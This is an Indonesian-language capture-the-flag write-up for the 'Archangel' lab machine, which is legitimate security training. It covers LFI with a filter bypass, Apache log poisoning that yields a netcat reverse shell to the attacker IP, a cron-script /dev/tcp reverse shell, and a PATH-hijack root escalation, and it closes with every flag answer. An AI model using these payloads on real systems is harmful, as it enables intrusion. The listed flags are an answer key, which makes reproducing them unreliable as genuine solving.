Archangel
Boot2root, Web exploitation, Privilege escalation, LFI
solution
Enumeration
HOST=10.48.104.107
TARGET=10.48.191.207
nmap -sV -p- -T4 $TARGET
# 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
# 80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
gobuster dir -u http://$TARGET -w /usr/share/wordlists/dirb/common.txt
# /flags (Status: 301) [Size: 314] [--> http://10.48.191.207/flags/]
# /images (Status: 301) [Size: 315] [--> http://10.48.191.207/images/]
# /index.html (Status: 200) [Size: 19188]
# /layout (Status: 301) [Size: 315] [--> http://10.48.191.207/layout/]
# /pages (Status: 301) [Size: 314] [--> http://10.48.191.207/pages/]
# /server-status (Status: 403) [Size: 278]
curl -I http://$TARGETAccess HTTP


disini kita dpt hostname nya mafialive.thm, kita coba tambahkan di /etc/hosts
echo "$TARGET mafialive.thm" | sudo tee -a /etc/hosts
ping mafialive.thm
# 64 bytes from mafialive.thm (10.48.191.207): icmp_seq=1 ttl=64 time=0.181 ms
# 64 bytes from mafialive.thm (10.48.191.207): icmp_seq=2 ttl=64 time=0.141 msgobuster dir -u http://mafialive.thm -w /usr/share/wordlists/dirb/common.txt
# /index.html (Status: 200) [Size: 59]
# /robots.txt (Status: 200) [Size: 34]
curl http://mafialive.thm/robots.txt
# User-agent: *
# Disallow: /test.php
curl http://mafialive.thm/test.php
LFI Exploitation
ffuf -u http://mafialive.thm/test.php?view=FUZZ -w /usr/share/wordlists/SecLists/Fuzzing/LFI/LFI-Jhaddix.txt -mc 200
ffuf -u http://mafialive.thm/test.php?view=FUZZ -w /usr/share/wordlists/SecLists/Fuzzing/LFI/LFI-Jhaddix.txt -mc 200 -fw 41
# gagal
wget https://raw.githubusercontent.com/carlospolop/Auto_Wordlists/refs/heads/main/wordlists/file_inclusion_linux.txt
ffuf -u http://mafialive.thm/test.php?view=FUZZ -w file_inclusion_linux.txt -mc 200 -fw 41
# gagalnamun ketika dicoba tidak berhasil, kita coba gunakan php filter
- gunakan php filter untuk membypass agar bisa membaca file
- php://filter/convert.base64-encode/resource=/var/www/html/development_testing/test.php
- http://mafialive.thm/test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/test.php
curl http://mafialive.thm/test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/test.php
# <!DOCTYPE HTML>
# <html>
# <head>
# <title>INCLUDE</title>
# <h1>Test Page. Not to be Deployed</h1>
# </button></a> <a href="/test.php?view=/var/www/html/development_testing/mrrobot.php"><button id="secret">Here is a button</button></a><br>
# CQo8IURPQ1RZUEUgSFRNTD4KPGh0bWw+Cgo8aGVhZD4KICAgIDx0aXRsZT5JTkNMVURFPC90aXRsZT4KICAgIDxoMT5UZXN0IFBhZ2UuIE5vdCB0byBiZSBEZXBsb3llZDwvaDE+CiAKICAgIDwvYnV0dG9uPjwvYT4gPGEgaHJlZj0iL3Rlc3QucGhwP3ZpZXc9L3Zhci93d3cvaHRtbC9kZXZlbG9wbWVudF90ZXN0aW5nL21ycm9ib3QucGhwIj48YnV0dG9uIGlkPSJzZWNyZXQiPkhlcmUgaXMgYSBidXR0b248L2J1dHRvbj48L2E+PGJyPgogICAgICAgIDw/cGhwCgoJICAgIC8vRkxBRzogdGhte2V4cGxvMXQxbmdfbGYxfQoKICAgICAgICAgICAgZnVuY3Rpb24gY29udGFpbnNTdHIoJHN0ciwgJHN1YnN0cikgewogICAgICAgICAgICAgICAgcmV0dXJuIHN0cnBvcygkc3RyLCAkc3Vic3RyKSAhPT0gZmFsc2U7CiAgICAgICAgICAgIH0KCSAgICBpZihpc3NldCgkX0dFVFsidmlldyJdKSl7CgkgICAgaWYoIWNvbnRhaW5zU3RyKCRfR0VUWyd2aWV3J10sICcuLi8uLicpICYmIGNvbnRhaW5zU3RyKCRfR0VUWyd2aWV3J10sICcvdmFyL3d3dy9odG1sL2RldmVsb3BtZW50X3Rlc3RpbmcnKSkgewogICAgICAgICAgICAJaW5jbHVkZSAkX0dFVFsndmlldyddOwogICAgICAgICAgICB9ZWxzZXsKCgkJZWNobyAnU29ycnksIFRoYXRzIG5vdCBhbGxvd2VkJzsKICAgICAgICAgICAgfQoJfQogICAgICAgID8+CiAgICA8L2Rpdj4KPC9ib2R5PgoKPC9odG1sPgoKCg== </div>
# </body>
# </html>hasil decode base64 nya adalah sebagai berikut:
<!DOCTYPE HTML>
<html>
<head>
<title>INCLUDE</title>
<h1>Test Page. Not to be Deployed</h1>
</button></a> <a href="/test.php?view=/var/www/html/development_testing/mrrobot.php"><button id="secret">Here is a button</button></a><br>
<?php
//FLAG: thm{explo1t1ng_lf1}
function containsStr($str, $substr) {
return strpos($str, $substr) !== false;
}
if(isset($_GET["view"])){
if(!containsStr($_GET['view'], '../..') && containsStr($_GET['view'], '/var/www/html/development_testing')) {
include $_GET['view'];
}else{
echo 'Sorry, Thats not allowed';
}
}
?>
</div>
</body>
</html>dari sini kita dpt flag ke kedua, dan kita mendapatkan informasi bahwa lfi ini dapat di eksploitasi dengan directory traversal, namun ada filter untuk mencegahnya.
Find the file to get a shell
curl http://mafialive.thm/test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/mrrobot.php
# PD9waHAgZWNobyAnQ29udHJvbCBpcyBhbiBpbGx1c2lvbic7ID8+Cg==
echo "PD9waHAgZWNobyAnQ29udHJvbCBpcyBhbiBpbGx1c2lvbic7ID8+Cg==" | base64 -d
curl http://mafialive.thm/test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/../../../../etc/passwd
# Not Allowed
curl http://mafialive.thm/test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
curl http://mafialive.thm/test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing%252F..%252F..%252F..%252F..%252Fetc%252Fpasswd
curl http://mafialive.thm/test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing..//..//..//..//..//etc/passwddi linux / akan dianggap sama dengan //, sehingga kita bisa memanfaatkan ini untuk bypass filter.
- http://mafialive.thm/test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing..//..//..//..//..//etc/passwd
- http://mafialive.thm/test.php?view=/var/www/html/development_testing..//..//..//..//..//etc/passwd
curl http://mafialive.thm/test.php?view=/var/www/html/development_testing..//..//..//..//..//etc/passwd
# root:x:0:0:root:/root:/bin/bash
# daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
# bin:x:2:2:bin:/bin:/usr/sbin/nologin
# sys:x:3:3:sys:/dev:/usr/sbin/nologin
# sync:x:4:65534:sync:/bin:/bin/sync
# games:x:5:60:games:/usr/games:/usr/sbin/nologin
# man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
# lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
# mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
# news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
# uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
# proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
# www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
# backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
# list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
# irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
# gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
# nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
# systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
# systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
# syslog:x:102:106::/home/syslog:/usr/sbin/nologin
# messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
# _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
# uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
# sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
# archangel:x:1001:1001:Archangel,,,:/home/archangel:/bin/bashdari sini kita mendapatkan user archangel, kita bisa mencari apakah ada file yang dapat dimanfaatkan untuk mendapatkan shell.
curl http://mafialive.thm/test.php?view=/var/www/html/development_testing..//..//..//..//..//home/archangel/.ssh/id_rsa
curl http://mafialive.thm/test.php?view=/var/www/html/development_testing..//..//..//..//..//home/archangel/user.txt
# thm{lf1_t0_rc3_1s_tr1cky}
curl http://mafialive.thm/test.php?view=/var/www/html/development_testing..//..//..//..//..//home/archangel/flag.txt
curl http://mafialive.thm/test.php?view=/var/www/html/development_testing..//..//..//..//..//home/archangel/.bash_history
curl http://mafialive.thm/test.php?view=/var/www/html/development_testing..//..//..//..//..//home/archangel/.ssh/authorized_keys
curl http://mafialive.thm/test.php?view=/var/www/html/development_testing..//..//..//..//..//etc/groupGet a shell
Try Poisoning LFI RCE with parameter (gagal)
kita coba lakukan posioning LFI RCE untuk mendapatkan shell

curl http://mafialive.thm/test.php?view=/var/www/html/development_testing..//..//..//..//..//var/log/apache2/access.logTry Poisoning LFI RCE with Agent (berhasil)
curl -A "<?php exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.48.104.107 4444 >/tmp/f') ?>" 'http://mafialive.thm/test.php?view=/var/www/html/development_testing/mrrobot.php'
curl -A "<?php exec('id') ?>" 'http://mafialive.thm/test.php?view=/var/www/html/development_testing..//..//..//..//..//var/log/apache2/access.log'
nc -nlvp 4444intinya cara kerjanya adalah peratama kita memasukkan payload php ke dalam log apache dengan memanfaatkan user agent, lalu kita panggil log apache tersebut dengan lfi, sehingga kode php tersebut akan dieksekusi oleh server.
urutanya
- request ke server dengan user agent berisi kode php -> kode php masuk ke log apache
curl -A "<?php exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.48.104.107 4444 >/tmp/f') ?>" 'http://mafialive.thm/test.php?view=/var/www/html/development_testing/mrrobot.php' - request ke server dengan lfi ke log apache -> kode php di log apache dieksekusi oleh server -> server melakukan koneksi balik ke attacker
nc -nlvp 4444curl 'http://mafialive.thm/test.php?view=/var/www/html/development_testing..//..//..//..//..//var/log/apache2/access.log'
Privilege Escalation to user archangel
Upgrade tty terlebih dahulu
python3 -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
# Ctrl+Z
stty raw -echo; fg
resetlocate linpeas.sh
# /opt/PEAS/linPEAS/linpeas.sh
python3 -m http.server 8000 -d /opt/PEAS/linPEAS/
# on target machine
cd /tmp
wget http://10.48.104.107:8000/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh
# [+] Interesting writable files owned by me or writable by everyone (not in Home) (max 500)
# [i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#writable-files
# /opt/helloworld.sh
ls -la /opt/helloworld.sh
# -rwxrwxrwx 1 archangel archangel 66 Nov 20 2020 /opt/helloworld.sh
cat /opt/helloworld.sh
# echo "hello world" >> /opt/backupfiles/helloworld.txt
cat /opt/backupfiles/helloworld.txt
# cat: /opt/backupfiles/helloworld.txt: Permission denied
cat /etc/crontab
# m h dom mon dow user command
# */1 * * * * archangel /opt/helloworld.sh
# 17 * * * * root cd / && run-parts --report /etc/cron.hourly
# 25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
# 47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )

# 52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )dari sini sepertinya ada file backup user archangel yang dimana ini kita bisa write ke file tersebut, kita coba buat reverse shell di file helloworld.sh, dan di cronjob di atur untuk menjalankan file tersebut setiap menit.
echo 'sh -i >& /dev/tcp/10.48.104.107/9001 0>&1' >> /opt/helloworld.sh
# jika sudah keubah bisa overwrite ulang
cat << EOF > /opt/helloworld.sh
#!/bin/bash
sh -i >& /dev/tcp/10.48.104.107/9001 0>&1
EOF
# di attacker
nc -nlvp 9001kita coba gunakan pspy agar tau apakah sudah jalan
locate pspy
# /opt/static-binaries/linux/x86/pspy32
# /opt/static-binaries/linux/x86_64/pspy64
python3 -m http.server 8000 -d /opt/static-binaries/linux/x86_64/
# on target machine
wget http://10.48.104.107:8000/pspy64
chmod +x pspy64
./pspy64setelah ditunggu semenit kita mendapatkan shell user archangel
Privilege Escalation to root
Upgrade tty terlebih dahulu
python3 -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
# Ctrl+Z
stty raw -echo; fg
resetcd secret/
ls
# backup user2.txt
cat user2.txt
# thm{h0r1zont4l_pr1v1l3g3_2sc4ll4t10n_us1ng_cr0n}ls -la
# -rwsr-xr-x 1 root root 16904 Nov 18 2020 backup
file backup
# backup: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=9093af828f30f957efce9020adc16dc214371d45, for GNU/Linux 3.2.0, not stripped
./backup
# cp: cannot stat '/home/user/archangel/myfiles/*': No such file or directorycopy file backup ke local, dan coba lakukan reverse engineering dengan ghidra atau radare2
ghidra backuphasil decode dengan ghidra adalah sebagai berikut:
undefined8 main(void)
{
setuid(0);
setgid(0);
system("cp /home/user/archangel/myfiles/* /opt/backupfiles");
return 0;
}jika dilihat sepertinya program ini akan mengeksekusi perintah copy file dari /home/user/archangel/myfiles/ ke /opt/backupfiles/ dengan privilege root karena filenya memiliki setuid root.
kita bisa coba membuat sebuaht file ``cpdi foldersecretyang isinyabash -p``` nantinya ketika kita run dia akan mebaca cp sebagai perintah untuk mengeksekusi bash dengan privilege root.
cd ~/secret
cat << EOF > cp
#!/bin/bash
bash -p
EOF
chmod +x cpselanjutnya atur $PATH agar folder secret berada di depan
export PATH=~/secret:$PATHsetelah itu coba jalankan program ./backup, dan kita berhasil mendapatkan shell root
./backup
whoami
# root
cat /root/root.txt
# thm{p4th_v4r1abl3_expl01tat1ion_f0r_v3rt1c4l_pr1v1l3g3_3sc4ll4t10n}Answer Questions
Get a shell
- Find a different hostname
mafialive.thm
- Find flag 1
thm{f0und_th3_r1ght_h0st_n4m3}
- Look for a page under development
- FUZZ!!
test.php
- Find flag 2
- Best way to exploit lfi is to look at the code
thm{explo1t1ng_lf1}
- Get a shell and find the user flag
- Poison!!!
thm{lf1_t0_rc3_1s_tr1cky}
Root the machine
Do privilege escalation
- Get User 2 flag
thm{h0r1zont4l_pr1v1l3g3_2sc4ll4t10n_us1ng_cr0n}
- Root the machine and find the root flag
- certain paths are dangerous
thm{p4th_v4r1abl3_expl01tat1ion_f0r_v3rt1c4l_pr1v1l3g3_3sc4ll4t10n}